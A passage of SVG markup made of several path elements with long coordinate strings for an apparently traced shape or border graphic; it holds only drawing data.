C333.237553,1.73092319 333.569177,1.71003252 333.900801,1.68876657 L334.349012,1.66137103 C334.694781,1.63152015 335.038094,1.57797935 335.376532,1.50112584 L335.376532,1.75131349 L337.127846,1.75131349 L337.127846,1.50112584 L337.503127,1.50112584 L337.628221,1.87640731 L337.843758,1.82611959 C338.437453,1.6902677 339.025144,1.57943458 339.629722,1.50112584 L340.098824,1.42294221 C340.505379,1.37603202 340.505379,1.37603202 340.88066,1.50112584 C341.089067,1.5060045 341.297723,1.50675507 341.50613,1.50112584 L341.50613,1.2509382 Z M326.870153,1.87640731 L327.12034,2.00150113 L326.995246,2.25168877 L326.745059,2.00150113 L326.870153,1.87640731 Z" id="Shape"></path>
            <path d="M207.905929,0.875656743 L207.905929,1.12584438 L208.281211,1.12584438 L208.281211,0.875656743 L208.781586,0.875656743 L208.781586,1.12584438 L209.156868,1.12584438 L209.156868,0.875656743 L209.657243,0.875656743 L209.657243,1.12584438 L211.283463,1.12584438 L211.283463,0.875656743 L211.783838,0.875656743 L211.783838,1.2509382 L215.78684,1.12584438 L215.78684,1.37603202 L216.107456,1.31348511 C216.549412,1.24918689 216.96685,1.2509382 217.41306,1.2509382 C217.663998,1.21441081 217.914686,1.17438079 218.163623,1.12584438 L218.288717,1.50112584 L218.505129,1.4737303 C219.900175,1.31411058 221.272204,1.3603953 222.667,1.50112584 L222.541906,2.00150113 L222.416813,1.87640731 C222.220594,1.85891116 222.023903,1.84718897 221.826995,1.84125594 L221.452715,1.82724543 L221.048661,1.8138604 C220.772204,1.80385289 220.495747,1.7934701 220.219289,1.78308732 L219.803978,1.76745059 C219.282712,1.74580936 218.762447,1.71378534 218.241806,1.68088566 C217.424944,1.63134851 216.613585,1.62134101 215.795472,1.62859645 C214.582062,1.63510133 213.370653,1.56529897 212.159119,1.50112584 L212.159119,1.75131349 L211.783838,1.75131349 L211.783838,1.50112584 L211.408556,1.50112584 L211.408556,1.2509382 L207.155367,1.2509382 L207.28046,1.62621966 C207.131849,1.8138604 207.131849,1.8138604 206.905179,2.00150113 C206.568927,2.02501876 206.568927,2.02501876 206.27971,2.00150113 L206.529897,1.75131349 L206.584689,1.50888166 C206.78046,0.790968226 207.235802,0.837753315 207.905929,0.875656743 L207.905929,0.875656743 Z" id="Path"></path>
            <path d="M208.90668,72.3042282 L209.657243,72.6795096 L209.657243,72.9296973 L210.908181,73.1798849 L210.908181,73.4300726 L208.781586,73.3049787 L208.781586,73.0547911 L208.406305,73.0547911 L208.406305,73.3049787 L207.780836,73.3049787 L207.780836,73.0547911 L207.530648,73.0547911 L207.530648,73.3049787 L206.529897,73.3049787 L206.529897,73.0547911 L206.27971,73.0547911 L206.27971,73.3049787 L204.903678,73.3049787 L204.903678,73.0547911 L204.403302,73.0547911 L204.403302,73.3049787 C203.689017,73.3112334 202.974481,73.3157368 202.26007,73.3187391 C202.017388,73.31999 201.774581,73.3217413 201.531774,73.3237428 C201.181886,73.3268702 200.831874,73.3283713 200.481861,73.329372 L200.155617,73.333375 C199.52064,73.333375 199.000625,73.259945 198.398799,73.0547911 L198.398799,72.9296973 C198.581121,72.9054015 198.763551,72.8819253 198.946085,72.8592695 L199.253815,72.8197398 C199.524643,72.8046035 199.524643,72.8046035 199.774831,72.9296973 C200.130598,72.9405804 200.483363,72.9442082 200.839129,72.9419565 L201.157743,72.941331 C201.494246,72.9407055 201.830748,72.9390793 202.16725,72.9375782 C202.954303,72.9361265 203.741352,72.9334995 204.528396,72.9296973 L204.528396,72.6795096 L205.153865,72.6795096 L205.278959,73.0547911 L205.494496,72.9956217 C206.147861,72.8309982 206.609207,72.8321241 207.28046,72.9296973 C207.621966,72.8684013 207.94621,72.7728296 208.281211,72.6795096 L208.781586,72.6795096 L208.90668,72.3042282 L208.90668,72.3042282 Z M208.781586,72.8046035 L208.781586,73.0547911 L209.156868,72.9296973 L208.781586,72.8046035 Z M160.503252,71.9524643 C160.822742,72.0407806 161.084939,72.1392294 161.371028,72.3042282 L161.245934,72.5544158 L159.619715,72.429322 L159.494621,72.8046035 C159.324368,72.8008506 159.324368,72.8008506 159.150613,72.7967225 C158.805604,72.8034776 158.570178,72.8406305 158.243683,72.9296973 C157.37328,73.09995 156.500625,73.0657993 155.616713,73.0547911 L155.616713,73.3049787 L155.412935,73.2434326 C155.060045,73.1678759 154.734426,73.1633725 154.37353,73.1642482 L153.98699,73.1632474 C153.640731,73.1787591 153.32687,73.2267951 152.989742,73.3049787 L152.989742,72.9296973 L152.864273,73.1150863 C152.481486,73.4060545 152.081186,73.3511384 151.62009,73.3416312 L151.327245,73.340005 C151.018749,73.3375069 150.710265,73.3336706 150.401801,73.3284964 C150.192644,73.3264949 149.983363,73.3247436 149.774206,73.3232424 C149.261446,73.3191143 148.748812,73.3127346 148.236177,73.3049787 L148.236177,73.1798849 C148.647736,73.1371028 149.05967,73.0958219 149.471479,73.0547911 C149.586315,73.0429072 149.701151,73.0310233 149.819365,73.0185139 C150.498624,72.9517138 151.158244,72.9215662 151.840505,72.9497123 C152.156617,72.9265699 152.347386,72.8478859 152.614461,72.6795096 L152.739555,72.429322 L153.114836,72.429322 L153.114836,72.8046035 L153.38604,72.7420565 C153.738554,72.6798849 154.047536,72.6716287 154.404929,72.6795096 C155.237178,72.6852639 156.067175,72.6629972 156.898924,72.6325994 C157.026145,72.6288466 157.15349,72.6248436 157.284588,72.6208406 C158.615837,72.5774331 158.615837,72.5774331 159.830748,72.0931949 C160.12009,71.9289467 160.12009,71.9289467 160.503252,71.9524643 Z" id="Shape"></path>
            <path d="M2.62697023,31.7738304 L3.75281461,31.7738304 L3.61596197,32.0068802 L3.44008006,32.31336 L3.26419815,32.6167125 C3.10007506,32.9035527 3.10007506,32.9035527 3.12734551,33.2749562 L3.37753315,33.2749562 C3.43882912,34.1940205 3.43882912,34.1940205 3.14298224,34.5884413 C2.87715787,34.7760821 2.87715787,34.7760821 2.62697023,34.7760821 L2.63134851,35.1372279 C2.63259945,35.2940956 2.6336002,35.4509632 2.63472604,35.6125844 L2.63922942,36.0831874 C2.62884663,36.4600951 2.59044283,36.787966 2.50187641,37.1528646 L2.25168877,37.1528646 C2.20415714,37.4438871 2.16245086,37.735831 2.12659495,38.0285214 L2.25168877,38.1536152 C2.26082062,38.4270703 2.26219665,38.7009007 2.25956968,38.974606 L2.25606705,39.4284463 L2.25168877,39.7798349 L1.75131349,40.0300225 C1.59819865,39.5705529 1.68363773,39.4577183 1.87640731,39.029272 L2.00150113,38.6539905 L1.75131349,38.5288967 L1.75131349,37.4030523 L2.12659495,37.4030523 L2.12659495,36.5273955 L1.75131349,36.5273955 C1.87640731,36.1521141 1.87640731,36.1521141 2.12659495,35.9019264 C2.16912685,35.6175882 2.18176132,35.3372529 2.19652239,35.0501626 C2.26219665,34.7236678 2.3745309,34.6100826 2.62697023,34.4008006 L2.37678259,34.2757068 L2.62697023,34.2757068 L2.62697023,33.9004253 L2.25168877,33.9004253 L2.25168877,33.1498624 L2.50187641,33.1498624 L2.53314986,32.8684013 C2.64448336,32.4603453 2.81273455,32.2979735 3.12734551,32.024018 L2.62697023,32.024018 L2.62697023,31.7738304 Z" id="Path"></path>
            <path d="M363.522642,0.875656743 L364.273205,0.875656743 L364.273205,1.2509382 L364.617213,1.18051038 C364.995997,1.1295972 365.170628,1.14485864 365.524143,1.2509382 L366.024518,1.2509382 L366.024518,0.875656743 L366.900175,0.875656743 L366.900175,1.2509382 L366.149612,1.2509382 L366.149612,1.50112584 C366.38679,1.48336252 366.623968,1.46497373 366.861146,1.44633475 C366.99312,1.43632725 367.125219,1.42606955 367.261321,1.41556167 C367.607706,1.38041031 367.936077,1.32336753 368.276207,1.2509382 C369.277958,1.10545409 370.268326,1.11383538 371.278459,1.12584438 L371.278459,0.875656743 L371.65374,0.875656743 L371.65374,1.2509382 C371.276582,1.46685014 370.990118,1.53627721 370.557168,1.55291469 L370.22004,1.56755066 L369.871153,1.57930948 L369.516387,1.59394546 C369.228171,1.60570428 368.93983,1.61646235 368.651489,1.62621966 L368.651489,2.12659495 C368.378409,2.16487366 368.104578,2.19764824 367.830498,2.22829622 L367.368902,2.2854641 C366.887165,2.25068802 366.834376,2.23242432 366.49362,1.94671003 C365.917688,1.48548912 365.305604,1.52877158 364.593695,1.52451839 L364.208031,1.51501126 C363.896217,1.50773958 363.584347,1.50311094 363.272454,1.50112584 L363.147361,1.2509382 L363.397548,1.2509382 L363.522642,0.875656743 L363.522642,0.875656743 Z M20.6404804,65.5491619 C23.1120841,65.4691018 23.1120841,65.4691018 24.0248937,65.9288216 C24.325369,66.0779335 24.5758069,66.0964473 24.909307,66.119965 C25.4947461,66.1624969 25.4947461,66.1624969 25.769327,66.2997248 C25.9615962,66.3278709 26.154616,66.3507631 26.3478859,66.3701526 L26.6577433,66.4018014 L26.8951714,66.4248186 L26.8951714,66.174631 C27.708031,66.1285964 27.708031,66.1285964 28.005379,66.346635 C28.1461096,66.5499124 28.1461096,66.5499124 28.2712034,66.8001001 C28.5190143,66.9001751 28.5190143,66.9001751 28.810733,66.979985 C29.2431824,67.1154616 29.549287,67.2541906 29.8974231,67.550663 C30.0620634,67.638294 30.2289093,67.721717 30.3977983,67.8008506 L30.3977983,67.9259445 L29.7723292,67.9259445 L29.7723292,67.6757568 L29.0217663,67.6757568 L29.0217663,67.4255692 L28.1461096,67.4255692 L28.0210158,67.1753815 L27.6457343,67.0502877 L27.3955467,66.6750063 L27.2704528,66.8001001 C26.5103828,66.862647 25.870653,66.7800851 25.1438579,66.5499124 C24.5614211,66.4183137 23.9771078,66.2962222 23.3925444,66.174631 L23.3925444,65.9244433 L22.8921691,65.9244433 L22.8921691,66.174631 L22.0165124,66.174631 L22.0165124,66.0495372 L20.7655742,65.9244433 L20.6404804,65.5491619 L20.6404804,65.5491619 Z M4.37828371,54.9161871 C4.97247936,55.0256442 4.97247936,55.0256442 5.25394046,55.1663748 L5.25394046,55.4165624 L5.62922192,55.4165624 L5.75431574,55.041281 L6.50487866,55.041281 L6.50487866,55.7918439 L7.00525394,55.7918439 L7.00525394,56.0420315 L7.34150613,55.9716037 C7.94308231,55.8921691 8.35551664,55.9998749 8.88166125,56.2922192 C8.41255942,56.6675006 8.41255942,56.6675006 8.13109832,56.6675006 L8.25619214,57.793345 L8.75656743,57.9184388 L8.75656743,58.1686265 L9.13184889,58.1686265 C9.34300726,58.3406305 9.34300726,58.3406305 9.50713035,58.5439079 L9.50713035,58.7940956 L9.13184889,58.7940956 L9.13184889,59.0442832 L8.63147361,58.9191894 L9.00675507,58.5439079 L8.63147361,58.4188141 L8.63147361,58.1686265 L8.25619214,58.1686265 L8.22491869,57.8715286 C8.16512384,57.5247686 8.16512384,57.5247686 7.87302977,57.3789092 L7.63072304,57.2929697 L7.75581686,56.9176883 L7.3805354,56.9176883 L7.3805354,56.417313 L6.1295972,56.417313 L6.00450338,55.9169377 L5.25394046,55.7918439 L5.25394046,55.5416562 L5.02714536,55.6277208 C4.75356517,55.6667501 4.75356517,55.6667501 4.53465099,55.5103828 C4.37828371,55.2914686 4.37828371,55.2914686 4.37828371,54.9161871 Z M463.347511,70.0525394 L463.347511,70.302727 L462.847135,70.302727 L462.847135,70.5529147 C462.277583,70.7205404 461.697023,70.7300475 461.107581,70.767951 C460.794846,70.7963473 460.520015,70.840005 460.220165,70.9281961 L460.220165,70.6780085 L459.344508,70.6780085 L459.344508,70.9281961 C459.07318,70.8648987 458.844133,70.8031023 458.593945,70.6780085 L458.593945,70.9281961 L458.343758,70.9281961 L458.218664,71.1783838 L458.218664,70.9281961 C456.884288,70.9983738 456.884288,70.9983738 455.591694,71.3034776 L455.091318,71.3034776 L455.091318,71.8038529 L454.716037,71.8038529 L454.590943,71.3034776 L454.215662,71.3034776 L454.215662,71.5536652 L451.838879,71.5536652 L451.963973,71.1783838 L452.214161,71.1783838 L452.089067,70.6780085 L452.339254,70.6780085 L452.339254,71.1783838 C453.624719,71.2214161 454.916437,71.1476107 456.161621,70.8062297 C456.789092,70.6477358 457.417063,70.5984488 458.060796,70.5485364 L458.440831,70.5168877 C458.838504,70.4837378 459.236052,70.4518389 459.63385,70.420065 C460.03365,70.3875407 460.433575,70.3550163 460.8335,70.3218664 C461.081436,70.301351 461.329497,70.2812109 461.577683,70.2616963 L461.916938,70.2338004 L462.215036,70.2100325 C462.625969,70.1582437 462.918189,70.0525394 463.347511,70.0525394 L463.347511,70.0525394 Z M325.744308,71.9289467 L325.994496,72.0540405 L325.869402,72.6795096 C325.104453,72.8657743 324.52727,72.925319 323.742807,72.8046035 L323.351889,72.9375782 C322.992244,73.0547911 322.992244,73.0547911 322.721041,72.9345759 C322.251689,72.7623217 321.831123,72.8032274 321.342507,72.8437578 L321.05354,72.8642732 C320.57318,72.8992995 320.09382,72.9418314 319.614711,72.9922442 C317.763948,73.1847636 315.966975,73.1690018 314.110583,73.0547911 L314.110583,72.9296973 C315.831374,72.7470603 317.543658,72.6409807 319.273705,72.5971979 L319.72029,72.5851889 L320.115837,72.5761821 C320.498624,72.5539154 320.863648,72.4952464 321.240931,72.429322 C321.51964,72.4181886 321.798599,72.4130598 322.077558,72.4136853 L322.501126,72.4126845 C322.86715,72.429322 322.86715,72.429322 323.242432,72.5544158 L323.367526,72.429322 C324.059294,72.3999249 324.059294,72.3999249 324.368276,72.5544158 C324.727671,72.6170878 324.727671,72.6170878 325.118839,72.5544158 C325.478609,72.257318 325.478609,72.257318 325.744308,71.9289467 Z" id="Shape"></path>
            <path d="M13.5101326,62.0465349 L13.8854141,62.0465349 L13.8854141,62.2967225 L14.2606955,62.2967225 L14.3857893,62.5469102 C14.6234676,62.7022767 14.6234676,62.7022767 14.8861646,62.7970978 L15.1363523,62.672004 C15.3625219,62.6432324 15.5894421,62.6207155 15.8166125,62.6015762 L16.1835126,62.5699274 C16.4178916,62.5540762 16.6527519,62.5463991 16.8876657,62.5469102 L16.7625719,63.0472855 L16.1371028,62.9221916 L16.1371028,63.1723793 L16.4195647,63.2056542 C16.8282462,63.3151113 16.9609707,63.4605954 17.2473105,63.7665749 C17.8193645,64.30673 18.3794096,64.5126345 19.1217163,64.7190393 C19.5555417,64.8412559 19.858644,64.9352014 20.1401051,65.2989742 L19.514636,65.2989742 L19.514636,65.0487866 L19.294721,65.0302727 C18.5385289,64.9578434 17.9069302,64.8526395 17.2629472,64.4233175 L17.2629472,64.1731298 L16.8876657,64.1731298 L16.8876657,63.7978484 L16.012009,63.7978484 L16.012009,63.5476607 L15.6367275,63.5476607 L15.6367275,63.7978484 L15.1363523,63.6727546 L15.1363523,63.2974731 L14.3857893,63.1723793 L14.2606955,62.672004 L14.0339004,62.6328496 C13.7249187,62.5357768 13.5948211,62.4129347 13.3850388,62.1716287 L13.5101326,62.0465349 L13.5101326,62.0465349 Z" id="Path"></path>
            <path d="M349.136853,0.875656743 L349.637228,0.875656743 L349.637228,1.12584438 L350.02039,1.00075056 C350.482237,0.866900175 350.907305,0.856017013 351.388541,0.875656743 L351.388541,1.12584438 L351.763823,1.12584438 L351.763823,0.875656743 L352.139104,0.875656743 L352.139104,1.12584438 L352.376532,1.09407055 L352.68639,1.05554166 L352.994121,1.01588692 C353.264949,1.00075056 353.264949,1.00075056 353.515136,1.12584438 L353.515136,0.875656743 C354.039279,0.865399049 354.504128,0.898298724 355.016262,1.00075056 L355.26645,0.875656743 C355.456839,0.865731746 355.647489,0.861643429 355.838129,0.863397548 L356.177758,0.864648486 L356.533025,0.867900926 L356.891168,0.869527145 C357.183638,0.871028271 357.475982,0.873029772 357.768326,0.875656743 L357.768326,1.12584438 L358.393795,1.12584438 L358.393795,1.2509382 L358.078184,1.25481611 C357.097073,1.26707531 356.115962,1.27983488 355.134851,1.29334501 C354.630473,1.30035026 354.126095,1.30698024 353.621716,1.31310983 C353.135101,1.31911434 352.648486,1.32561921 352.161746,1.33262447 C351.975982,1.33512634 351.790218,1.33762822 351.604328,1.33962972 C351.344383,1.34263197 351.084438,1.34638479 350.824493,1.35038779 C350.676382,1.3522642 350.528396,1.35414061 350.375782,1.3562672 C350.004253,1.3603953 350.004253,1.3603953 349.637228,1.50112584 C349.421005,1.50941314 349.204602,1.51204101 348.988241,1.50900676 L348.646735,1.50550413 L348.38629,1.50112584 L348.38629,1.2509382 L349.136853,1.2509382 L349.136853,0.875656743 Z" id="Path"></path>
            <path d="M168.62647,1.2509382 L169.001751,1.2509382 L169.001751,1.50112584 L169.390168,1.46059545 L169.900801,1.41518639 L170.156242,1.38754066 C170.727045,1.3401301 171.045909,1.40555417 171.503628,1.75131349 L171.503628,1.50112584 L172.004003,1.50112584 L172.004003,1.87640731 C171.337753,1.9898674 170.678884,2.05078809 170.002502,2.00150113 L169.877408,1.87640731 C169.687266,1.86794879 169.496908,1.86532059 169.306605,1.86852639 L168.993495,1.87202902 L168.751564,1.87640731 C168.775081,2.1822617 168.775081,2.1822617 168.876657,2.50187641 C169.122842,2.672004 169.122842,2.672004 169.377033,2.75206405 L169.251939,3.00225169 C169.074806,3.00900676 168.897548,3.01388541 168.72029,3.01788842 L168.421316,3.02664498 C168.1002,3.00012509 167.901926,2.91305979 167.625719,2.75206405 L167.625719,2.50187641 L167.00025,2.62697023 C167.089692,2.38178634 167.089692,2.38178634 167.250438,2.12659495 C167.516763,2.05904428 167.516763,2.05904428 167.821241,2.04841131 C168.118089,2.04090568 168.118089,2.04090568 168.376282,2.00150113 L168.501376,1.75131349 L168.126095,1.75131349 L168.126095,1.50112584 L168.62647,1.50112584 L168.62647,1.2509382 Z M168.251188,2.37678259 L168.251188,2.75206405 L168.62647,2.62697023 L168.501376,2.37678259 L168.251188,2.37678259 Z" id="Shape"></path>
            <path d="M118.463848,2.12659495 L118.839129,2.12659495 L118.964223,2.62697023 L119.714786,2.62697023 L119.714786,2.87715787 C119.538638,2.96788557 119.361409,3.05650005 119.183137,3.14298224 L118.884163,3.29246935 C118.588942,3.37753315 118.588942,3.37753315 118.365524,3.25956968 C118.014636,3.09194396 117.752314,3.09694771 117.364398,3.09857393 L116.945084,3.0991994 L116.509257,3.10395296 L116.070428,3.10407806 C115.369027,3.07355517 115.369027,3.07355517 114.711033,3.25243933 C114.520644,3.26236433 114.329995,3.26645264 114.139355,3.26469852 L113.799725,3.26344759 L113.444458,3.26019515 L113.086315,3.25856893 C112.793845,3.2570678 112.501501,3.2550663 112.209157,3.25243933 L112.084063,3.00225169 C112.190768,2.99099324 112.190768,2.99099324 112.2996,2.97923443 C112.7672,2.92857143 113.230048,2.87390543 113.694646,2.79897423 C114.085564,2.75206405 114.085564,2.75206405 114.460846,2.87715787 C114.670253,2.84025519 114.878659,2.79722292 115.086315,2.75206405 C115.792594,2.64048036 116.376407,2.65048787 117.087816,2.75206405 L117.338004,2.50187641 L117.588191,2.50187641 L117.588191,2.75206405 L118.338754,2.87715787 L118.463848,2.12659495 Z" id="Path"></path>
            <path d="M1.37603202,40.0300225 L1.75131349,40.0300225 C1.76695021,40.8587691 1.76695021,40.8587691 1.62621966,41.2809607 L1.37603202,41.2809607 L1.38916688,41.5140105 L1.39942457,41.8204904 L1.41268451,42.1238429 C1.37603202,42.4068051 1.37603202,42.4068051 1.18351263,42.5979485 C0.971228421,42.7687015 0.971228421,42.7687015 1.00025019,43.0342757 L1.05541656,43.3137353 C1.13922942,43.8715286 1.04953715,44.242682 0.875656743,44.7835877 C0.834125594,45.0728046 0.805354016,45.3615211 0.777458094,45.6523643 C0.746184638,45.9514636 0.684388291,46.2401801 0.625469102,46.5349012 C0.579780668,46.9097285 0.53808037,47.2850312 0.500375281,47.6607456 L9.99950685e-16,47.4105579 L9.99950685e-16,46.9101826 L0.250187641,46.9101826 L0.273204904,46.5622967 C0.305103828,46.0943207 0.339504628,45.6265949 0.375281461,45.1588692 L0.398298724,44.837378 C0.444583438,44.3403803 0.525894421,44.022642 0.875656743,43.6577433 L0.625469102,43.5326495 L0.750562922,43.2824618 L0.500375281,43.2824618 L0.500375281,42.6569927 L0.750562922,42.6569927 L0.750562922,42.4068051 L1.00075056,42.1566175 L0.930322742,41.9220665 L0.875656743,41.6562422 L1.05554166,41.4294471 C1.32937203,41.0461596 1.26795096,40.7408056 1.2509382,40.2802102 L1.37603202,40.0300225 Z" id="Path"></path>
            <path d="M406.304729,72.1791344 L406.805104,72.1791344 C406.68001,72.5544158 406.68001,72.5544158 406.289092,72.77333 C405.801351,72.9654741 405.442957,72.9056793 404.928697,72.8046035 L404.490868,72.8046035 C404.05304,72.8046035 404.05304,72.8046035 403.662122,72.7341756 C403.091193,72.6697523 402.567551,72.7206655 401.996748,72.7729547 C401.388416,72.8162372 400.784088,72.8078559 400.174631,72.7967225 C399.817488,72.7894671 399.817488,72.7894671 399.552164,72.8705279 C399.178634,72.9580936 398.835502,72.909307 398.455091,72.8749062 L398.011384,72.8363773 L397.673255,72.8046035 L397.548161,72.429322 L397.81999,72.4301976 C398.670003,72.4326995 399.52014,72.4345759 400.370278,72.4358269 C400.80723,72.4364523 401.244058,72.437328 401.681011,72.438704 C402.184638,72.4404553 402.688391,72.4409557 403.192144,72.4415812 L403.661746,72.4434576 C404.925569,72.4462097 404.925569,72.4462097 406.179635,72.3042282 L406.304729,72.1791344 L406.304729,72.1791344 Z" id="Path"></path>
            <path d="M6.50487866,24.393295 L6.50487866,24.6434826 L6.1295972,24.6434826 L6.08268702,24.8780335 C6.00450338,25.1438579 6.00450338,25.1438579 5.75431574,25.3940455 C5.66932407,25.6436984 5.5859265,25.8938912 5.5041281,26.1446085 C5.29412241,26.6510799 5.06461231,27.149242 4.81611208,27.6379785 C4.55541656,28.1702527 4.34300726,28.7197898 4.12809607,29.271954 L4.37828371,29.5221416 L3.75281461,29.7723292 L3.76069552,30.1867651 C3.75281461,30.647986 3.75281461,30.647986 3.62772079,31.0232675 L3.37753315,31.0232675 C3.26069552,30.6467351 3.2469352,30.5395296 3.37753315,30.1476107 L3.12734551,30.0225169 L3.37753315,29.7723292 C3.48450568,29.5322018 3.58618979,29.2897532 3.68251188,29.0451589 C3.8785339,28.5504128 4.07405554,28.0845634 4.37828371,27.6457343 L4.62847135,27.6457343 L4.62847135,27.2704528 L4.37828371,27.2704528 L4.37828371,27.0202652 L4.87865899,26.7700776 L4.75356517,26.5198899 L4.87865899,26.1446085 L5.25394046,26.1446085 L5.25394046,25.2689517 L5.62922192,25.2689517 L5.66837628,24.9718539 C5.79734801,24.4784839 6.00975732,24.393295 6.50487866,24.393295 Z" id="Path"></path>
            <path d="M20.3902927,10.3827871 L20.7655742,10.3827871 L20.6404804,10.7580686 L20.3902927,10.7580686 L20.3902927,11.0082562 L20.0150113,11.0082562 L19.9211909,11.2115337 C19.4987491,12.0142607 19.1376032,12.4807356 18.2636978,12.7595697 C18.0531649,12.783963 17.8418814,12.8021016 17.6303478,12.8143608 C16.9903678,12.8556417 16.5891919,13.0566675 16.1371028,13.5101326 C15.9557168,13.7770828 15.9557168,13.7770828 15.8869152,14.0105079 L15.6367275,14.0105079 L15.6367275,14.2606955 L15.3865399,14.3857893 C15.2446835,14.6381036 15.2446835,14.6381036 15.1363523,14.8861646 L14.7610708,14.8861646 C15.1780085,14.0521641 15.1780085,14.0521641 15.5116337,13.8854141 C15.7964724,13.533275 15.7964724,13.533275 15.7618214,13.1348511 L15.6367275,12.7595697 L16.012009,12.6344759 L16.012009,13.0097573 L16.3872905,13.0097573 L16.3872905,12.7595697 L16.8876657,12.7595697 L16.8876657,12.509382 C17.0854894,12.4460727 17.2835561,12.3835253 17.4818614,12.3217413 L17.8161121,12.2161621 C18.138604,12.1341006 18.138604,12.1341006 18.6389792,12.1341006 L18.6389792,11.8839129 L19.0065049,11.7275457 C19.4049287,11.5525394 19.4049287,11.5525394 19.4989992,11.2349262 L19.514636,11.0082562 L19.8899174,11.0082562 L19.8899174,10.7580686 L20.2651989,10.6329747 L20.3902927,10.3827871 Z" id="Path"></path>
            <path d="M99.574681,72.8046035 C99.864023,73.062672 99.864023,73.062672 100.075056,73.3049787 L99.3244934,73.3049787 L99.3244934,73.0547911 L98.5739304,73.0547911 L98.5739304,73.3049787 L90.8181136,73.3049787 L90.9432074,73.0547911 C91.3965474,73.0297723 91.8501376,73.0068802 92.3036027,72.9843633 L92.6876407,72.9630973 C93.3886665,72.9294471 94.0499124,72.9450838 94.7461846,73.0272705 C95.3861646,73.0814361 96.0255191,73.0435326 96.6662497,73.0157618 L97.0820615,73.0022517 C97.8849137,72.9697273 98.8371278,72.5327746 99.574681,72.8046035 L99.574681,72.8046035 Z" id="Path"></path>
            <path d="M251.313485,72.3042282 C251.602827,72.4997498 251.602827,72.4997498 251.81386,72.6795096 C251.306855,72.8023518 250.83325,72.8148611 250.312735,72.8046035 L250.312735,73.0547911 C249.947711,73.2633225 249.690268,73.3353765 249.270953,73.329372 L248.967976,73.3268702 L248.655241,73.3206155 L248.336627,73.3172379 C248.077933,73.3142357 247.819365,73.3097323 247.560671,73.3049787 L247.560671,73.0547911 L247.185389,73.3049787 C246.947586,73.333375 246.947586,73.333375 246.683513,73.329372 L246.396422,73.3268702 L246.098699,73.3206155 L245.796347,73.3172379 C245.550538,73.3142357 245.304729,73.3097323 245.058794,73.3049787 L245.183888,72.9296973 L247.185389,72.9296973 L247.310483,72.429322 L247.560671,72.429322 L247.685764,72.9296973 C248.02727,72.9465849 248.368151,72.9589692 248.710033,72.9688516 L249.001501,72.9846135 C249.548411,72.9963723 249.742932,72.987991 250.178384,72.6223418 L250.437828,72.3042282 C250.780961,72.1327245 250.948837,72.200025 251.313485,72.3042282 Z" id="Path"></path>
            <path d="M101.951464,3.00225169 L102.451839,3.00225169 L102.451839,3.25243933 L103.702777,3.25243933 L103.702777,3.50262697 L104.203152,3.50262697 L104.203152,3.25243933 L105.579184,3.25243933 L105.579184,3.50262697 L105.323117,3.52564423 L104.984989,3.55741806 C104.874656,3.56742557 104.764448,3.57768326 104.650738,3.58819114 C104.336753,3.61771328 104.336753,3.61771328 104.076057,3.7025269 C103.827871,3.75281461 103.827871,3.75281461 103.558044,3.69389542 C103.121591,3.61258444 102.712034,3.61596197 102.268076,3.61983988 L101.996372,3.62134101 C101.615837,3.62334251 101.235301,3.62684513 100.854641,3.63034776 C98.1648737,3.65248937 98.1648737,3.65248937 97.3229922,3.50262697 L97.1978984,3.25243933 L99.0743057,3.25243933 L99.0743057,3.50262697 L99.3244934,3.50262697 L99.3244934,3.25243933 L99.5521641,3.2429322 C99.890668,3.22842132 100.229172,3.21315987 100.567551,3.19777333 L100.92607,3.18276207 L101.266825,3.16687516 L101.582562,3.15311484 C101.826745,3.15311484 101.826745,3.15311484 101.951464,3.00225169 L101.951464,3.00225169 Z" id="Path"></path>
            <path d="M484.863648,61.295972 L484.863648,61.6712534 C484.54691,61.9660996 484.429322,62.0465349 483.987991,62.0465349 L483.987991,62.672004 L483.61271,62.672004 L483.61271,62.9221916 L482.737053,62.9221916 L482.737053,63.2974731 L482.361771,63.2974731 L482.236678,64.048036 L481.98649,64.048036 L481.861396,64.6735051 L481.486115,64.6735051 C481.345384,64.0793095 481.345384,64.0793095 481.486115,63.7978484 L481.861396,63.7978484 L481.884914,63.5163873 C482.017513,63.0673005 482.248687,62.9555917 482.611959,62.672004 C482.778709,62.3445084 482.778709,62.3445084 482.862147,62.0465349 L483.237428,62.0465349 L483.237428,61.7963473 L483.4661,61.7504378 L483.769077,61.6868902 L484.068051,61.625344 C484.359269,61.5471604 484.5997,61.4400801 484.863648,61.295972 Z" id="Path"></path>
            <path d="M468.976733,2.62697023 C470.14636,2.58606455 471.27383,2.62209157 472.432449,2.79897423 L472.74631,2.84676007 C473.338879,2.94308231 473.912434,3.05691769 474.480861,3.25243933 L474.605954,3.50262697 C474.900676,3.56117088 474.900676,3.56117088 475.239304,3.58081061 L475.587691,3.60920691 L475.856893,3.62772079 L475.856893,3.87790843 L476.732549,3.87790843 L476.732549,4.12809607 L477.232925,4.25318989 L477.232925,4.50337753 L477.858394,4.12809607 L477.983488,4.75356517 C477.179134,4.67475607 477.179134,4.67475607 476.830248,4.44858644 C476.378284,4.19464598 475.949712,4.12509382 475.442582,4.04203152 L475.161746,3.99299475 C474.934944,3.95369468 474.70798,3.91533225 474.480861,3.87790843 L474.480861,3.62772079 L474.209657,3.5769327 C473.751063,3.48073555 473.305729,3.34851138 472.856142,3.21728797 C471.970478,3.00587941 471.071429,2.97210408 470.165124,2.93182387 L469.817238,2.91556167 C469.537028,2.90242682 469.256818,2.88966725 468.976733,2.87715787 L468.976733,2.62697023 L468.976733,2.62697023 Z" id="Path"></path>
            <path d="M463.722792,1.50112584 L464.098074,1.50112584 L464.098074,2.00150113 L464.324869,1.9310733 C464.598449,1.87640731 464.598449,1.87640731 464.97373,2.00150113 L464.97373,1.75131349 L465.474106,1.87640731 L465.474106,2.12659495 L465.716913,2.0991994 C466.349262,2.03139855 466.964974,1.98774081 467.600701,2.00150113 L467.600701,1.75131349 L467.975982,1.75131349 L468.101076,2.00150113 C468.390543,2.09281961 468.682512,2.17675757 468.976733,2.25168877 L468.851639,2.62697023 L467.725794,2.25168877 L467.600701,2.37678259 C467.4327,2.38754066 467.264198,2.39016763 467.095947,2.38904178 L466.789342,2.38779084 L466.466975,2.3845384 L466.143358,2.38291218 C465.878534,2.38141106 465.613835,2.37915937 465.349012,2.37678259 L465.349012,2.62697023 L464.97373,2.62697023 L464.97373,2.37678259 C463.77358,2.12822117 462.563673,2.00237678 461.34601,1.87640731 L461.471103,1.62621966 L463.722792,1.75131349 L463.722792,1.50112584 Z M86.5649237,73.0547911 C86.9354516,73.1314736 87.1128346,73.2116587 87.4405804,73.4300726 C88.5434076,73.5489117 89.7131599,73.3825369 90.8181136,73.3049787 L90.6930198,73.5551664 C90.3780335,73.6114586 